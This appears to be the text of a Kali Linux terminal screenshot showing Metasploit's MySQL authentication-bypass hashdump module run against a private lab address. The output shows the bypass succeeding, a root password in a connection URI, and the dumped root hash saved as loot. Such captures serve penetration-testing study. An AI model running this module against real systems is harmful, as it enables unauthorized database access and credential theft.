 cnandy@kali: ~/桌面
文件 动作 编辑 查看 帮助
complete
[*] 192.168.180.129:3306  - 192.168.180.129:3306 Authentication bypass is 20%
complete
[*] 192.168.180.129:3306  - 192.168.180.129:3306 Authentication bypass is 30%
complete
[+] 192.168.180.129:3306  - 192.168.180.129:3306 Successfully bypassed authen
tication after 295 attempts. URI: mysql://root:VuUemAhR@192.168.180.129:3306
[+] 192.168.180.129:3306  - 192.168.180.129:3306 Successfully exploited the a
uthentication bypass flaw, dumping hashes...
[+] 192.168.180.129:3306  - 192.168.180.129:3306 Saving HashString as Loot: r
oot:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 192.168.180.129:3306  - 192.168.180.129:3306 Saving HashString as Loot: r
oot:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 192.168.180.129:3306  - 192.168.180.129:3306 Saving HashString as Loot: r
oot:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 192.168.180.129:3306  - 192.168.180.129:3306 Saving HashString as Loot: r
oot:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 192.168.180.129:3306  - 192.168.180.129:3306 Saving HashString as Loot: r
oot:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 192.168.180.129:3306  - 192.168.180.129:3306 Hash Table has been saved: /
home/cnandy/.msf4/loot/20211122192926_default_192.168.180.129_mysql.hashes_68
2998.txt
[*] 192.168.180.129:3306  - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_authbypass_hashdump) >